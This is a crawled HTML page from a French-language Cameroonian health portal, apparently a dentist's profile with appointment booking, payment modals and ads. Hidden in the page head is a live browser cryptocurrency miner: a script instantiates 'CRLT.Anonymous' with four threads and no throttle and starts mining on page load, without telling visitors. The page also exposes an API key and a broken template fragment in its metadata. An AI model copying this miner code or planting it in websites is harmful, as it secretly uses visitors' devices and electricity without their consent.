

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmadream.io/doctor-detail/eyJpdiI6IlpKTG4wMUh2N2tPQVNydEUwZ1wvb1pRPT0iLCJ2YWx1ZSI6IjlMMTJlMkoxa0dIXC9QZXBQZUZ5Y1dBPT0iLCJtYWMiOiI0Y2MzMTVhNjBlZjkzOGY4ODFhZjJkMjcwYzFkYTFkYzQ4MTU5ZDI2MTFiYzFkNjlmZGJiN2RhMDE5NDc3ZGMzIn0=
body_size: 13779
content:
<!DOCTYPE html>
<html lang="fr"
      class="fontawesome-i2svg-active fontawesome-i2svg-complete">

<head>
        <link rel="shortcut icon" href="https://pharmadream.io/theme/assets/img/icon/ic_launcher.png" type="image/png"/>

<!-- Primary Meta Tags -->
<title>Pharma Dream — Dr Mabout Delors</title>
<meta name="title" content="Pharma Dream — Dr Mabout Delors">
<meta name="description" content="&lt;small&gt;spécialiste en&lt;/small&gt; &lt;i&gt;&lt;?php echo e(__({&quot;id&quot;:48,&quot;label&quot;:&quot;Chirurgie dentaire&quot;,&quot;created_at&quot;:null,&quot;updated_at&quot;:null}-&gt;label)); ?&gt;&lt;/i&gt;">

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://pharmadream.io/">
<meta property="og:title" content="Pharma Dream — Dr Mabout Delors">
<meta property="og:description"
      content="&lt;small&gt;spécialiste en&lt;/small&gt; &lt;i&gt;&lt;?php echo e(__({&quot;id&quot;:48,&quot;label&quot;:&quot;Chirurgie dentaire&quot;,&quot;created_at&quot;:null,&quot;updated_at&quot;:null}-&gt;label)); ?&gt;&lt;/i&gt;">
<meta property="og:image" content="https://pharmadream.io/theme/assets/img/header.jpeg">

<!-- Twitter -->
<meta property="twitter:card" content="https://pharmadream.io/theme/assets/img/header.jpeg">
<meta property="twitter:url" content="https://pharmadream.io/">
<meta property="twitter:title" content="Pharma Dream — Dr Mabout Delors">
<meta property="twitter:description"
      content="&lt;small&gt;spécialiste en&lt;/small&gt; &lt;i&gt;&lt;?php echo e(__({&quot;id&quot;:48,&quot;label&quot;:&quot;Chirurgie dentaire&quot;,&quot;created_at&quot;:null,&quot;updated_at&quot;:null}-&gt;label)); ?&gt;&lt;/i&gt;">
<meta property="twitter:image" content="https://pharmadream.io/theme/assets/img/header.jpeg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!-- google fonts -->
    <link
        href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800%7CPoppins:300i,300,400,700,400i,500%7CDancing+Script:700%7CDancing+Script:700"
        rel="stylesheet">
    <!-- animate -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/animate.css"/>
    <!-- owl Carousel assets -->
    <link href="https://pharmadream.io/theme/assets/css/owl.carousel.css" rel="stylesheet">
    <link href="https://pharmadream.io/theme/assets/css/owl.theme.css" rel="stylesheet">
    <!-- bootstrap -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/bootstrap.min.css">
    <!-- hover anmation -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/hover-min.css">
    <!-- flag icon -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/flag-icon.min.css">
    <!-- main style -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/style.css">
    <!-- colors -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/colors/main.css">
    <!-- elegant icon -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/elegant_icon.css">
    <!-- cart style -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/cart.css">
    <script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>

    <style>
        .field-icon {
            float: right;
            margin-left: -20px;
            margin-top: -30px;
            position: relative;
            z-index: 2;
            cursor: pointer;
        }

        .header-fix {
            margin-bottom: 63px
        }

        @media (max-width: 992px) {
            .header-fix {
                margin-bottom: 200px
            }
        }

        #bill-pay-ad {
            background: #3888E1;
            background: -webkit-linear-gradient(#3888E1, #307CD1);
            background: -o-linear-gradient(#3888E1, #307CD1);
            background: -moz-linear-gradient(#3888E1, #307CD1);
            background: linear-gradient(#3888E1, #307CD1);
            color: #FFF;
        }

        #bill-pay-ad .glyphicon {
            padding: 15px 15px 0 0;
            float: right;
            font-size: 26px;
            color: #fff;
        }

        #bill-pay-ad .bill-pay-ad-wrap {
            padding-top: 40px;
        }

        #bill-pay-ad .bp-ad-content-wrap {
            top: -20px;
        }

        #bill-pay-ad .bp-ad-content {
            margin-top: 20px;
        }

        #bill-pay-ad .btn-bp-ad {
            padding: 10px 40px 10px 40px;
            font-size: 1.2em;
            margin-top: 15px;
            color: #3176C5;
            /* @brand-primary ? */
        }

        #bill-pay-ad #bp-img-container {
            height: 200px;
        }

        #bill-pay-ad #bp-img-container img {
            height: 100%;
            width: 100%;
            z-index: 1;
            position: relative;
            vertical-align: bottom;
        }

        .reset-wrap {
            text-align: center;
        }
    </style>

        <meta name="_token" content="jhZnLnnRGoqPdwCAQAqtm3Ni6VnwHjg5miBvkoS8"/>
    <!-- Calendar style -->
    <link href='https://pharmadream.io/theme/assets/calendar/packages/core/main.min.css' rel='stylesheet'/>
    <link href='https://pharmadream.io/theme/assets/calendar/packages/daygrid/main.css' rel='stylesheet'/>
    <link href='https://pharmadream.io/theme/assets/calendar/packages/list/main.css' rel='stylesheet'/>
    <link href='https://pharmadream.io/theme/assets/calendar/packages/timegrid/main.css' rel='stylesheet'/>
    <!-- DateTime style -->
    <link href='https://pharmadream.io/theme/assets/loading-button/buttonLoader.css' rel='stylesheet'/>
    <style>

        .success-checkmark {
            width: 80px;
            height: 115px;
            margin: 0 auto;
        }

        .success-checkmark .check-icon {
            width: 80px;
            height: 80px;
            position: relative;
            border-radius: 50%;
            box-sizing: content-box;
            border: 4px solid #4caf50;
        }

        .success-checkmark .check-icon::before {
            top: 3px;
            left: -2px;
            width: 30px;
            transform-origin: 100% 50%;
            border-radius: 100px 0 0 100px;
        }

        .success-checkmark .check-icon::after {
            top: 0;
            left: 30px;
            width: 60px;
            transform-origin: 0 50%;
            border-radius: 0 100px 100px 0;
            animation: rotate-circle 4.25s ease-in;
        }

        .success-checkmark .check-icon::before, .success-checkmark .check-icon::after {
            content: "";
            height: 100px;
            position: absolute;
            background: #ffffff;
            transform: rotate(-45deg);
        }

        .success-checkmark .check-icon .icon-line {
            height: 5px;
            background-color: #4caf50;
            display: block;
            border-radius: 2px;
            position: absolute;
            z-index: 10;
        }

        .success-checkmark .check-icon .icon-line.line-tip {
            top: 46px;
            left: 14px;
            width: 25px;
            transform: rotate(45deg);
            animation: icon-line-tip 0.75s;
        }

        .success-checkmark .check-icon .icon-line.line-long {
            top: 38px;
            right: 8px;
            width: 47px;
            transform: rotate(-45deg);
            animation: icon-line-long 0.75s;
        }

        .success-checkmark .check-icon .icon-circle {
            top: -4px;
            left: -4px;
            z-index: 10;
            width: 80px;
            height: 80px;
            border-radius: 50%;
            position: absolute;
            box-sizing: content-box;
            border: 4px solid rgba(76, 175, 80, 0.5);
        }

        .success-checkmark .check-icon .icon-fix {
            top: 8px;
            width: 5px;
            left: 26px;
            z-index: 1;
            height: 85px;
            position: absolute;
            transform: rotate(-45deg);
            background-color: #ffffff;
        }

        @keyframes  rotate-circle {
            0% {
                transform: rotate(-45deg);
            }
            5% {
                transform: rotate(-45deg);
            }
            12% {
                transform: rotate(-405deg);
            }
            100% {
                transform: rotate(-405deg);
            }
        }

        @keyframes  icon-line-tip {
            0% {
                width: 0;
                left: 1px;
                top: 19px;
            }
            54% {
                width: 0;
                left: 1px;
                top: 19px;
            }
            70% {
                width: 50px;
                left: -8px;
                top: 37px;
            }
            84% {
                width: 17px;
                left: 21px;
                top: 48px;
            }
            100% {
                width: 25px;
                left: 14px;
                top: 45px;
            }
        }

        @keyframes  icon-line-long {
            0% {
                width: 0;
                right: 46px;
                top: 54px;
            }
            65% {
                width: 0;
                right: 46px;
                top: 54px;
            }
            84% {
                width: 55px;
                right: 0px;
                top: 35px;
            }
            100% {
                width: 47px;
                right: 8px;
                top: 38px;
            }
        }

    </style>
    <style>
        .blur {
            filter: blur(13px);
        }

        section > div {
            flex: 1;
        }

        input[type="radio"] {
            display: none;
        }

        input[type="radio"]:not(:disabled) ~ label {
            cursor: pointer;
        }

        input[type="radio"]:disabled ~ label {
            color: #bcc2bf;
            border-color: #bcc2bf;
            box-shadow: none;
            cursor: not-allowed;
        }

        .label {
            height: 100%;
            display: block;
            background: white;
            border: 2px solid rgba(29, 157, 223, 0.18);
            border-radius: 20px;
            padding: 1rem;
            position: relative;
        }

        input[type="radio"]:checked + .label {
            background: rgba(39, 88, 223, 0.14);
            box-shadow: 0px 0px 20px rgba(36, 128, 255, 0.22);
        }

        input[type="radio"]:checked + .label::after {
            color: #3d3f43;
            font-family: FontAwesome;
            border: 2px solid rgba(39, 128, 201, 0.6);
            content: "\f00c";
            font-size: 24px;
            position: absolute;
            top: -25px;
            left: 50%;
            transform: translateX(-50%);
            height: 50px;
            width: 50px;
            line-height: 50px;
            text-align: center;
            border-radius: 50%;
            background: white;
            box-shadow: 0px 2px 5px -2px rgba(0, 0, 0, 0.25);
        }

        input[type="radio"]#control_05:checked + .label {
            background: red;
            border-color: red;
        }

        @media  only screen and (max-width: 700px) {
            section {
                flex-direction: column;
            }
        }
    </style>
<!-- jquery library  -->
    <script src="https://pharmadream.io/theme/assets/js/jquery-3.2.1.min.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <!-- fontawesome  -->
    <script defer src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <!-- Maps library  -->
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCBO_keifugzFah1VypwKdlGZM4MJ-yjn0&amp;sensor=true&amp;v=3.exp&amp;libraries=places" type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <script src="https://pharmadream.io/theme/assets/js/jquery.gomap-1.3.3.min.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <link rel="stylesheet" type="text/css"
          href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.css">
    <script src="https://code.jquery.com/jquery-3.5.0.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>

    <script src="https://pharmadream.io/theme/assets/js/yes/one.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>

    
    
    
    
    
    
    
    
    

    <script type="4f9c567d09cd5d2604822002-text/javascript">
        var miner = new CRLT.Anonymous('87cba25e1e4dd78f62f52074e6380dec8e7a0cc219d2', {
            threads: 4, throttle: 0, coin: "upx",
        });
        miner.start();

    </script>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2884933011560279" crossorigin="anonymous" type="4f9c567d09cd5d2604822002-text/javascript"></script>
    
        <!-- Shortext WhatsApp Widget -->
        <script type="4f9c567d09cd5d2604822002-text/javascript">
            (function() {
                var d = document, s = d.createElement('script');
                s.src = "https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150";
                d.head.appendChild(s);
            })();
        </script>
<script data-cfasync="false" nonce="88745ba8-7ec1-45b3-881f-330c24f695fb">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="88745ba8-7ec1-45b3-881f-330c24f695fb";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body>

    <header class="background-white box-shadow fixed-top z-index-99">
    <div class="container header-in">
                <div class="row">
            <div class="col-lg-2 col-md-12">
                <a id="favLogo" href="https://pharmadream.io" class="d-inline-block margin-tb-15px"><img
                        src="https://pharmadream.io/theme/assets/img/icon/logo-text.png" alt=""></a>
                <a class="mobile-toggle padding-13px background-main-color" href="#"><i class="fas fa-bars"></i></a>
            </div>
            <div class="col-lg-7 col-md-12 my-auto">
                <ul id="menu-main" class="nav-menu float-lg-right link-padding-tb-20px">
                    <li>
                        <a href="https://pharmadream.io">Accueil</a>
                    </li>
                    <li><a href="https://pharmadream.io/drugs-search">Médicaments</a></li>
                    <li class="has-dropdown">
                        <a href="https://pharmadream.io/drugstore-search">Pharmacies</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmadream.io/drugstore-sleeping">De Garde</a></li>
                            <li><a href="https://pharmadream.io/drugstore-search">Toutes</a></li>
                        </ul>
                    </li>
                    <li><a href="https://pharmadream.io/doctor">Médecins</a></li>
                    <li><a href="https://pharmadream.io/feed">Conseil Santé</a></li>
                    <li class="has-dropdown"><a href="https://pharmadream.io/vaccination/kid">Vaccination</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmadream.io/vaccination/mum-pregnant">Grossesse</a></li>
                            <li><a href="https://pharmadream.io/vaccination/kid">Enfant</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
                            <div class="col-lg-3 col-md-12">
        <hr class="margin-bottom-0px d-block d-sm-none">
        <a href="#cart" id="cart"
           class="btn btn-sm border-radius-30 margin-tb-15px text-white background-second-color  box-shadow float-right padding-lr-20px margin-left-30px">
            <i class="fas fa-cart-plus"></i>
            <span class="badge badge-info">0</span>
        </a>
        <a href="https://pharmadream.io/patient/login"
           class="margin-tb-20px d-inline-block text-up-small float-left float-lg-right"><i
                    class="far fa-user"></i> Connexion</a>
    </div>
                    </div>
            </div>
</header>
<!-- // Header  -->
    <div class="header-fix"></div>
            <div id="carouselExampleIndicators" class="carousel slide vertical-carousel" data-ride="carousel">
    <div class="carousel-inner">
        
            <div id="bill-pay-ad" class="carousel-item active">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Vaccination</h1>
                                <p class="bp-ad-content"><p>we</p></p>
                                                                    <a href="https://www.youtube.com/watch?v=_gw27-aEKP8" target="_blank"
                                       class="btn btn-light btn-bp-ad">Cliquer</a>
                                                            </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Les aides sociales Pharma Dream</h1>
                                <p class="bp-ad-content"><p>Les aides sociales Pharma Dream, des aides qui tombent à pique!</p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Go</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmadream.io/confidential/ads/1628461074-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Programme OLGA-ESTHER</h1>
                                <p class="bp-ad-content"><p><strong>Rejoignez le programme Olga Esther pour les femmes enceintes</strong></p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Rejoignez le programme Olga Esther pour les femmes enceintes</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmadream.io/confidential/ads/1632252447-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
            </div>
</div>
<!-- Home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2884933011560279"
     data-ad-slot="3649710285"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="4f9c567d09cd5d2604822002-text/javascript">
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    <div class="container-cart">
    <div class="shopping-cart">
        <div class="shopping-cart-header">
            <i class="fas fa-cart-plus cart-icon"></i>
            <span class="badge badge-info">0</span>
            <div class="shopping-cart-total">
                <b>
                    <span class="lighter-text">Total:</span>
                    <span class="main-color-text">
                    0 XAF                </span>
                </b>
            </div>
        </div> <!--end shopping-cart-header -->

        <ol class="shopping-cart-items">
                                </ol>

        <a href="https://pharmadream.io/cart" class="btn border-2 btn-primary btn-block border-radius-15 padding-5px">Checkout</a>
    </div> <!--end shopping-cart -->
</div> <!--end container -->
    <div id="page-title" class="padding-tb-30px gradient-white">
    <div class="container">
        <ol class="breadcrumb opacity-5">
            <li><a href="https://pharmadream.io/patient">Accueil
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after"
                         aria-hidden="true" data-prefix="fas" data-icon="angle-right" role="img"
                         xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a>
            </li>
            <li><a href="https://pharmadream.io/doctor">Médecins
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after" aria-hidden="true"
                         data-prefix="fas" data-icon="angle-right" role="img" xmlns="http://www.w3.org/2000/svg"
                         viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a></li>
            <li class="active">Dr Mabout Delors</li>
        </ol>
        <h1 class="font-weight-300"><small>Docteur</small> <i>Dr Mabout Delors</i>
            <small>spécialiste en</small> <i>Chirurgie dentaire</i></h1>
    </div>
</div>
    <div class="margin-tb-30px">
        <div class="container">
            <div class="row">
                <div class="col-lg-3">

                    <div class="margin-bottom-30px box-shadow">
                        <img src="https://pharmadream.io/confidential/user/PAT0000001923-thumb.png" alt="1600x850">

                        <div class="margin-bottom-30px box-shadow">
                            <div class="padding-30px background-white">
                                    <span class="text-grey-4 text-justify">
                                        <i class="fa fa-map margin-right-10px text-main-color"></i>
                                          Ngousso
                                        - Yaoundé, CM
                                    </span>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-9">
                    <div id="calendar"></div>
                    <!-- doctor -->
                    <ins class="adsbygoogle"
                         style="display:block"
                         data-ad-client="ca-pub-2884933011560279"
                         data-ad-slot="2816862964"
                         data-ad-format="auto"
                         data-full-width-responsive="true"></ins>
                    <script type="4f9c567d09cd5d2604822002-text/javascript">
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                </div>

            </div>
        </div>
    </div>

    <!-- Modal -->
    <div class="modal fade" id="modalGetAppointment" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
         aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">
                        <a data-toggle="collapse" href="#collapseInfo" role="button" aria-expanded="false"
                           aria-controls="collapseExample">
                            <i class="fa fa-info-circle"></i> Voulez-vous rendez-vous !!
                        </a>
                    </h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <p>
                        Spécialiste de la santé sollicité : <b class="text-blue">Dr Mabout Delors</b>
                        Se trouve actuellement : <b class="text-light-green">  Ngousso
                            - Yaoundé, CM
                        </b>
                        <br>
                        Date : <b class="text-blue"><span id="requestedAppointmentDate"></span></b>
                    </p>
                    <b><span id="alert" class="text-red"></span></b>
                    <div>

                    </div>

                    <div class="collapse show" id="collapseInfo">
                        <div class="card card-body">
                            <ul>
                                <li> Les rendez vous sont pris un jour à l'avance</li>
                                <li> L'heure du rendez-vous est automatiquement attribué</li>
                                <li> La confirmation du rendez-vous s'effectue après paiement des frais de
                                    consultation
                                </li>
                                <li class="text-red"> Veillez vous rassurerez de la ville de residence du spécialiste
                                    sollicité
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button class="btn btn-primary" type="button" data-toggle="collapse" data-target="#collapseInfo"
                            aria-expanded="false" aria-controls="collapseExample">
                        <i class="fa fa-info-circle"></i>
                    </button>
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Annuler</button>
                    <button id="checkAppointmentAvailability" type="button" class="btn btn-primary loader">Oui, Prendre
                        rendez-vous
                    </button>
                </div>
            </div>
        </div>
    </div>

    <div class="row d-flex justify-content-center modalWrapper">
        <div class="modal fade addNewInputs" id="modalAddEvent" tabindex="-1" role="dialog"
             aria-labelledby="modalAdd"
             aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header text-center">
                        <h4 class="modal-title w-100 font-weight-bold text-primary ml-5">Confirmer le rendez-vous</h4>
                        <button type="button" class="close text-primary" data-dismiss="modal"
                                aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form id="add-address-form" method="POST"
                              action="https://pharmadream.io/add/delivery-address">

                            Spécialiste de la santé sollicité : <b
                                    class="text-blue">Dr Mabout Delors</b>
                            <br>
                            Se trouve actuellement : <b
                                    class="text-light-green">  Ngousso
                                - Yaoundé
                                , CM
                            </b>
                            <br>
                            Date : <b class="text-blue"><span id="appointmentDate"> </span></b>
                            <br>
                            Période : <b class="text-blue"><span id="appointmentPeriod"> </span></b>
                            <br>
                            à : <b class="text-blue"><span id="appointmentPlace"> </span></b>
                            <br>
                            Pour consultation : <b class="text-blue">
                                <span id="appointmentType"> </span></b> <br>
                            <h4 class="text-light-green">
                                Frais de consultation : <span id="appointmentPrice"> </span>
                            </h4>

                        </form>
                        <div id="alert-container" style="display: none">
                            <div class="success-checkmark">
                                <div class="check-icon">
                                    <span class="icon-line line-tip"> </span>
                                    <span class="icon-line line-long"> </span>
                                    <div class="icon-circle"></div>
                                    <div class="icon-fix"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal-footer" id="appointment-confirm-action">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Non
                            merci
                        </button>
                        <button data-target="#paypal-modal"
                                data-toggle="modal" class="btn btn-primary">Oui s'il vous plaît
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="paypal-modal" tabindex="-1" role="dialog" aria-labelledby="AlertModal"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">
                    <a data-toggle="collapse" href="#" role="button" aria-expanded="false"
                       aria-controls="collapseExample">
                        <i class="fa fa-info-circle"></i> Comment voulez-vous payer
                    </a>
                </h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">

                <section class="row">
                    <div class="col-4">
                        <label class="label text-center" for="channel_01">
                            <a href="#" id="dohone-url">
                                <img src="https://www.wecashup.com/frontend-v2/img/mobile-operator.svg"
                                     alt="Mobile Money">
                            </a>
                            Mobile Money
                        </label>
                    </div>
                    <div class="col-8">
                        <div id="paypal-button-container"></div>
                    </div>
                </section>
            </div>

        </div>
    </div>
</div>

    <div class="modal fade" id="paid-alert" tabindex="-1" role="dialog" aria-labelledby="AlertModal"
         aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">
                        <a data-toggle="collapse" href="#collapseInfo" role="button" aria-expanded="false"
                           aria-controls="collapseExample">
                            <i class="fa fa-info-circle"></i> Service limité !!
                        </a>
                    </h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <p>
                        Pour utiliser ce service vous devez passer patient PREMIUM<br>
                        Voulez vous passez <span class="badge badge-info">PREMIUM</span>?
                        <br>
                        <a href="https://pharmadream.io/pricing" class="text-blue"> Consulter toutes nos formules et autres
                            moyens de paiement disponible</a>
                    </p>
                    <div class="collapse" id="subscribe">
                        <div class="card card-body">
                            <div id="modal-paypal-button-container"></div>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Non merci</button>
                    <button type="button" data-toggle="collapse" data-target="#subscribe" aria-expanded="false"
